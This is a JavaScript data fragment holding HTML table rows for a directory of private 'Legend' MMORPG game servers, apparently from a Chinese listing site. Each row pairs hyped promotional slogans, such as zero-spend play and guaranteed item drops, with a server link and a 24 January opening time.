adlistData[694] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.v2v88.xyz:48995/" rel="nofollow" target="_blank">▃▃▃▃１丶８０合击首战▃▃▃▃▃</a></td><td>▃▃▃▃▃星王＋２▃▃▃▃▃</td><td class="r">1月24日/07:00</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅ <font color="blue">-推荐</font></td><td>█巅峰合击█</td><td><a href="http://www.v2v88.xyz:48995/"  target="_blank">点击查看</a></td></tr>`;
adlistData[695] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kd3uw.top:6999/game/3/4" rel="nofollow" target="_blank">攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class="r">1月24日/07:00</td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打 <font color="blue">-推荐</font></td><td>█2026零氪首战█</td><td><a href="http://www.kd3uw.top:6999/game/3/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[696] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mlr6x6.top:6999/game/4/3" rel="nofollow" target="_blank">１８５牛牛雷霆②合①</a></td><td>激情●一切靠打</td><td class="r">1月24日/07:00</td><td>攻速免费白玩</td><td>自动捡物合成〓专属〓极品〓神器单职业 <font color="blue">-推荐</font></td><td>█口碑无坑首战█</td><td><a href="http://www.mlr6x6.top:6999/game/4/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[697] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://wmtz.kfghydfhf672.top:19387/" rel="nofollow" target="_blank">道士三只麒麟神</a></td><td>道士称王打全服</td><td class="r">1月24日/07:00</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们 <font color="blue">-推荐</font></td><td>攻速█元素█微变</td><td><a href="http://wmtz.kfghydfhf672.top:19387/"  target="_blank">点击查看</a></td></tr>`;
adlistData[698] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://43.248.139.122:1688" rel="nofollow" target="_blank">１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class="r">1月24日/07:00</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６ <font color="blue">-推荐</font></td><td>◆地图超多◆</td><td><a href="http://43.248.139.122:1688"  target="_blank">点击查看</a></td></tr>`;
adlistData[699] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ntg.4haof888.cn:6999/game/3/4" rel="nofollow" target="_blank">▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class="r">1月24日/07:00</td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>〝野外〝必爆终极</td><td><a href="http://ntg.4haof888.cn:6999/game/3/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[700] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.010der.top:3368" rel="nofollow" target="_blank">祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class="r">1月24日/07:00</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲ <font color="blue">-推荐</font></td><td>╋上线满刀速╋</td><td><a href="http://www.010der.top:3368"  target="_blank">点击查看</a></td></tr>`;
adlistData[701] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.26fu.top:3115" rel="nofollow" target="_blank">１．８５至尊火龍</a></td><td>真没玩过▲怪爆充值</td><td class="r">1月24日/07:00</td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌ <font color="blue">-推荐</font></td><td>★特色火龙★</td><td><a href="http://www.26fu.top:3115"  target="_blank">点击查看</a></td></tr>`;
adlistData[702] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.53:588/" rel="nofollow" target="_blank">８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class="r">1月24日/07:00</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀 <font color="blue">-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href="http://61.164.174.53:588/"  target="_blank">点击查看</a></td></tr>`;
adlistData[703] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/7" rel="nofollow" target="_blank">●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class="r">1月24日/07:00</td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[704] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mlr6x6.top:6999/game/4/12" rel="nofollow" target="_blank">●狼牙丶免费无限刀●</a></td><td>●大极品丶+9999●</td><td class="r">1月24日/07:00</td><td>◆小怪爆一切◆</td><td>█上线满级+满转+满称号+满时装+全图进█ <font color="blue">-推荐</font></td><td>《0充直接起飞》</td><td><a href="http://www.mlr6x6.top:6999/game/4/12"  target="_blank">点击查看</a></td></tr>`;
adlistData[705] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.pdk188.cc:3683/ycsq" rel="nofollow" target="_blank">＜＂Ｘ隐〃藏〃神〃器Ｘ＂＞</a></td><td>＜＂Ｘ上上＂左下＂右下Ｘ＞</td><td class="r">1月24日/07:00</td><td>传奇也要讲身法</td><td>０充顶赞→０充终极→０充通关→０充霸服 <font color="blue">-推荐</font></td><td>微变专属神器</td><td><a href="http://www.pdk188.cc:3683/ycsq"  target="_blank">点击查看</a></td></tr>`;
adlistData[706] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.fckeioyovo.top:6999/game/3/4" rel="nofollow" target="_blank">福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class="r">1月24日/07:00</td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　） <font color="blue">-推荐</font></td><td>●纯货币服●</td><td><a href="http://tg.fckeioyovo.top:6999/game/3/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[707] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.6:222/16" rel="nofollow" target="_blank">１．７６</a></td><td>１.７６</td><td class="r">1月24日/07:00</td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████ <font color="blue">-推荐</font></td><td>８０复古公益</td><td><a href="http://103.192.209.6:222/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[708] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cq7680o5h2d9.asia/" rel="nofollow" target="_blank">１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class="r">1月24日/07:00</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】 <font color="blue">-推荐</font></td><td>★良心传奇★</td><td><a href="http://www.cq7680o5h2d9.asia/"  target="_blank">点击查看</a></td></tr>`;
adlistData[709] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.65fn5f61n5n1.icu:10025" rel="nofollow" target="_blank">斩神决★★★</a></td><td>新开火爆★</td><td class="r">1月24日/07:00</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水） <font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://www.65fn5f61n5n1.icu:10025"  target="_blank">点击查看</a></td></tr>`;
adlistData[710] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ok.1917zs.com:2026" rel="nofollow" target="_blank">◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class="r">1月24日/07:00</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指 <font color="blue">-推荐</font></td><td>卧龙山庄挖珠</td><td><a href="http://ok.1917zs.com:2026"  target="_blank">点击查看</a></td></tr>`;
adlistData[711] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.qupk888.com:2357/" rel="nofollow" target="_blank">１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class="r">1月24日/07:00</td><td>【╱╲╱╲╱╲】</td><td>╱◆一切靠打╱╲人气火爆╱╲物价保值◆╲ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://www.qupk888.com:2357/"  target="_blank">点击查看</a></td></tr>`;
adlistData[712] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.igciaeckas.fun:6999/game/6/9" rel="nofollow" target="_blank">9999★★超极品无限刀</a></td><td>███复古单职业中变</td><td class="r">1月24日/07:00</td><td>超级装备鉴定</td><td>属性翻倍◆强力BUFF单件触发◆四圣BOSS爆所有 <font color="blue">-推荐</font></td><td>无充值地图充值好打</td><td><a href="http://tg.igciaeckas.fun:6999/game/6/9"  target="_blank">点击查看</a></td></tr>`;
adlistData[713] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mlr6x6.top:6999/game/4/2" rel="nofollow" target="_blank">く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class="r">1月24日/07:00</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://www.mlr6x6.top:6999/game/4/2"  target="_blank">点击查看</a></td></tr>`;
adlistData[714] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ai039.top:3328" rel="nofollow" target="_blank">１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class="r">1月24日/07:00</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系 <font color="blue">-推荐</font></td><td>耐玩不枯燥</td><td><a href="http://www.ai039.top:3328"  target="_blank">点击查看</a></td></tr>`;
adlistData[715] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.bl88a19n.top:57491" rel="nofollow" target="_blank">１７６变态无限刀</a></td><td>１７６变态大极品</td><td class="r">1月24日/07:00</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏ <font color="blue">-推荐</font></td><td>【八月首发】</td><td><a href="http://www.bl88a19n.top:57491"  target="_blank">点击查看</a></td></tr>`;
adlistData[716] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/7" rel="nofollow" target="_blank">福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class="r">1月24日/07:00</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬 <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[717] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.6:333/16" rel="nofollow" target="_blank">＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class="r">1月24日/07:00</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱ <font color="blue">-推荐</font></td><td>７６金币公益</td><td><a href="http://103.192.209.6:333/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[718] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.54:5188/" rel="nofollow" target="_blank">══════　１丶８０复古微变</a></td><td>攻速切割〃小极品　══════</td><td class="r">1月24日/07:00</td><td>免费→打怪送全满</td><td>《战法刀刀带毒》《道士宝宝超猛》《一切全部靠打》 <font color="blue">-推荐</font></td><td>══白漂〃到顶══</td><td><a href="http://61.164.174.54:5188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[719] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.igciaeckas.fun:6999/game/6/15" rel="nofollow" target="_blank">★荣耀★超爽无限刀神器</a></td><td>迷失█单职业中变█</td><td class="r">1月24日/07:00</td><td>逆天BUFF</td><td>█荒器觉醒超强属性█神魔之体█神器觉醒█ <font color="blue">-推荐</font></td><td>一秒10刀刀刀</td><td><a href="http://tg.igciaeckas.fun:6999/game/6/15"  target="_blank">点击查看</a></td></tr>`;
adlistData[720] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.s760wi.xyz:50050/cqjw3" rel="nofollow" target="_blank">█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class="r">1月24日/07:00</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割● <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.s760wi.xyz:50050/cqjw3"  target="_blank">点击查看</a></td></tr>`;
adlistData[721] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.l03yvhdp.top:49879" rel="nofollow" target="_blank">７６屠龙</a></td><td>＜赞助直接领＞</td><td class="r">1月24日/07:00</td><td>█白通关█</td><td>（一切靠打）（不用充值）（全部看脸） <font color="blue">-推荐</font></td><td>█首站首区█</td><td><a href="http://www.l03yvhdp.top:49879"  target="_blank">点击查看</a></td></tr>`;
adlistData[722] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tg2kt168.top:6999/game/3/3" rel="nofollow" target="_blank">白瓢７６╲趣味三职业</a></td><td>0氪全满★白瓢专属╲神器</td><td class="r">1月24日/07:00</td><td>砍死小怪就起飞</td><td>拒绝垃圾服灬沙奖５０００灬爆充值灬无限激情 <font color="blue">-推荐</font></td><td>免费领﹏赞助</td><td><a href="http://www.tg2kt168.top:6999/game/3/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[723] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zlm5.ade41pa.top:12100/" rel="nofollow" target="_blank">██戰龙微变██</a></td><td>送切割█自动捡物</td><td class="r">1月24日/07:00</td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█ <font color="blue">-推荐</font></td><td>█剑甲全靠打█</td><td><a href="http://zlm5.ade41pa.top:12100/"  target="_blank">点击查看</a></td></tr>`;
adlistData[724] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://bluem2h1r.18gs.cn/" rel="nofollow" target="_blank">█７６复古合击█</a></td><td>█首战首区█</td><td class="r">1月24日/07:00</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█ <font color="blue">-推荐</font></td><td>█八年品牌█</td><td><a href="http://bluem2h1r.18gs.cn/"  target="_blank">点击查看</a></td></tr>`;
adlistData[725] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ntg.4haof888.cn:6999/game/3/2" rel="nofollow" target="_blank">１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class="r">1月24日/07:00</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关 <font color="blue">-推荐</font></td><td>●一切靠打●</td><td><a href="http://ntg.4haof888.cn:6999/game/3/2"  target="_blank">点击查看</a></td></tr>`;
adlistData[726] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月24日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[727] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.befo.top:2236' rel='nofollow' target='_blank'>一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class='r'>1月24日/★通宵固顶★</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='blue'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://www.befo.top:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[728] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kr727.cn:99/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'>1月24日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.kr727.cn:99/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[729] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/6' rel='nofollow' target='_blank'>█变态之祖●无限刀メメメメ</a></td><td>超变变变变变变变メメメメメメ</td><td class='r'>1月24日/★通宵固顶★</td><td>超变ミ单职业</td><td>（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>新手牛Ｂ+</td><td><a href='http://www.luptcjdc.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[730] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/5' rel='nofollow' target='_blank'>高爆神器·单职业</a></td><td>﹌打怪爆一切</td><td class='r'>1月24日/★通宵固顶★</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦<font color='blue'>-推荐</font></td><td>单职业▇装备靠打</td><td><a href='http://www.kd3uw.top:6999/game/3/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[731] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14' rel='nofollow' target='_blank'></a></td><td>荣耀█超变神器▲秒全屏</td><td class='r'>1月24日/★通宵固顶★</td><td>◆白蹭到终极◆</td><td>货币狂爆〓福利狂送〓打击感超强-PK丝滑-散人天堂<font color='blue'>-推荐</font></td><td>◥Ｏ充畅玩◤</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[732] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月24日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[733] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'>1月24日/★通宵固顶★</td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[734] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://wtzuwbsuvseneiqwhne.top:18888/ndsq' rel='nofollow' target='_blank'>★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class='r'>1月24日/★通宵固顶★</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color='blue'>-推荐</font></td><td>脸白ミ爆一切</td><td><a href='http://wtzuwbsuvseneiqwhne.top:18888/ndsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[735] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.dcc124.xyz:777' rel='nofollow' target='_blank'>██８０星王合击</a></td><td>一切靠打█首区█</td><td class='r'>1月24日/★通宵固顶★</td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█<font color='blue'>-推荐</font></td><td>█七星合击█</td><td><a href='http://www.dcc124.xyz:777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[736] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.2b77rb.xyz:50050/dfss4' rel='nofollow' target='_blank'>█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class='r'>1月24日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.2b77rb.xyz:50050/dfss4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[737] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/4' rel='nofollow' target='_blank'>１８５攻速∠雷霆⑵合⑴</a></td><td>满速９９％→免费爆爆爆</td><td class='r'>1月24日/★通宵固顶★</td><td>零充也能玩</td><td>█小怪爆+⑧+⑨+⑩█零充毕业█散人轻松毕业█送自动挂机拾取<font color='blue'>-推荐</font></td><td>免费顶赞可通关</td><td><a href='http://www.tg2kt168.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[738] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/15' rel='nofollow' target='_blank'>★荣耀★超爽无限刀神器</a></td><td>迷失█单职业中变█</td><td class='r'>1月24日/★通宵固顶★</td><td>逆天BUFF</td><td>█荒器觉醒超强属性█神魔之体█神器觉醒█<font color='blue'>-推荐</font></td><td>一秒10刀刀刀</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[739] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/7' rel='nofollow' target='_blank'>█★最快的刀★落地吃肉★█</a></td><td>█啥都送〃自己〃打〃充值█</td><td class='r'>1月24日/★通宵固顶★</td><td>散人牛◆票一切</td><td>＜、、一切靠打、爆爆爆、散人轻松打到终极、、、＞<font color='blue'>-推荐</font></td><td>◆100倍爆率</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[740] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/2' rel='nofollow' target='_blank'>1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class='r'>1月24日/★通宵固顶★</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[741] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/6' rel='nofollow' target='_blank'>１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class='r'>1月24日/★通宵固顶★</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='blue'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.mlr6x6.top:6999/game/4/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[742] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://nmdjp.gu5o6.top:32232/' rel='nofollow' target='_blank'>《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class='r'>1月24日/★通宵固顶★</td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《<font color='blue'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://nmdjp.gu5o6.top:32232/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[743] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.a1wk1w9065.xyz:56868/RS4/' rel='nofollow' target='_blank'>▊新手村紫怪★必爆终极红装▊</a></td><td>刀刀见光〓变态全屏带毒切</td><td class='r'>1月24日/★通宵固顶★</td><td>上线就送１０连抽</td><td>〓免费顶赞〓免费沙捐〓免费狂暴〓白漂通送〓刀刀货币〓全屏首爆〓<font color='blue'>-推荐</font></td><td>刀刀必爆充值</td><td><a href='http://www.a1wk1w9065.xyz:56868/RS4/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[744] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9' rel='nofollow' target='_blank'>9999★★超极品无限刀</a></td><td>███复古单职业中变</td><td class='r'>1月24日/★通宵固顶★</td><td>超级装备鉴定</td><td>属性翻倍◆强力BUFF单件触发◆四圣BOSS爆所有<font color='blue'>-推荐</font></td><td>无充值地图充值好打</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[745] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.h48938.xyz:7385' rel='nofollow' target='_blank'>１．８５王者合击</a></td><td>█８５首战１区█</td><td class='r'>1月24日/★通宵固顶★</td><td>长久耐玩█</td><td>█全新玩法█经典耐玩█全网独家█<font color='blue'>-推荐</font></td><td>１８０１９５</td><td><a href='http://www.h48938.xyz:7385'  target='_blank'>点击查看</a></td></tr>`;
adlistData[746] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.heiseniuniumaoyiyyym9475.top:9475/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>1月24日/★通宵固顶★</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='blue'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.heiseniuniumaoyiyyym9475.top:9475/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[747] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'>1月24日/★通宵固顶★</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='blue'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[748] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://pnxr.ybv4decj.top:8796' rel='nofollow' target='_blank'>█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class='r'>1月24日/★通宵固顶★</td><td>长久服玩一年以上██</td><td>极品╋３赤月终极▇区区沙奖五千▇双烈火PK▇▇▇<font color='blue'>-推荐</font></td><td>地图免费进入███</td><td><a href='http://pnxr.ybv4decj.top:8796'  target='_blank'>点击查看</a></td></tr>`;
adlistData[749] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mtw3p.cn:50009/gsfg' rel='nofollow' target='_blank'>７６メ攻速メ元素メ复古メbuff</a></td><td>免费メ白剽メ全送メ零冲メ挂机</td><td class='r'>1月24日/★通宵固顶★</td><td>需要花钱的全送</td><td>独家自创版本■０充称霸０充全满０充进全图■送路费<font color='blue'>-推荐</font></td><td>76元素极品</td><td><a href='http://www.mtw3p.cn:50009/gsfg'  target='_blank'>点击查看</a></td></tr>`;
adlistData[750] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/2' rel='nofollow' target='_blank'>新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class='r'>1月24日/★通宵固顶★</td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆<font color='blue'>-推荐</font></td><td>█赞助免费领取█</td><td><a href='http://www.kd3uw.top:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[751] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.xhhjdfghjuu7.shop:20152/' rel='nofollow' target='_blank'>【﹏﹏﹏８０星火星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class='r'>1月24日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color='blue'>-推荐</font></td><td>█十倍爆率█</td><td><a href='http://gm5.xhhjdfghjuu7.shop:20152/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[752] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月24日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
